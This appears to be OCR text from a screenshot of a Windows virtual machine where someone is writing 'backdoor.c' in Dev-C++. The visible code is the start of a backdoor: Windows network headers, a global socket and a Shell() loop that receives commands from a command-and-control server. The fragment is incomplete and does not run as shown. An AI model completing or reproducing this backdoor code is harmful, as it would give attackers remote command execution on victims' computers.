 Activities VirtualBox Machine Jan 27 03:35
windows 82 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
C:\Users\test8\Desktop\c malware\backdoor.c - Dev-C++ 5.11
File Edit Search View Project Execute Tools AStyle Window Help
TDM-GCC 4.9.2 64-bit Release
(globals)
[*] backdoor.c
6 #include<winuser.h>
7 #include<wininet.h>
8 #include<windowsx.h>
9 #include<string.h>
10 #include<sys/stat.h>
11 #include<sys/types.h>
12 #define bzero(p, size) (void) memset((p),0,(size))
13
14 int sock;
15
16 void Shell(){
17
18 char buffer[1024];//contains all the commands from the server(c2c)
19 char container[1024];//check if command > 1024
20 char total_response[18834];//concatenat if the command >1024
21
22 while(1){
23 jump:
24 bzero(buffer,sizeof(buffer));
25 bzero(container,sizeof(container));
26 bzero(total_response,sizeof(total_response));
27 recv(sock, buffer,sizeof(buffer),0)
28 }
29 }
Compiler Resources Compile Log Debug Find Results
Line: 27 Col: 44 Sel: 0 Lines: 63 Length: 1579 Insert Done parsing in 0.046 seconds
DEV
11:35 AM
1/26/2024
Right Ctrl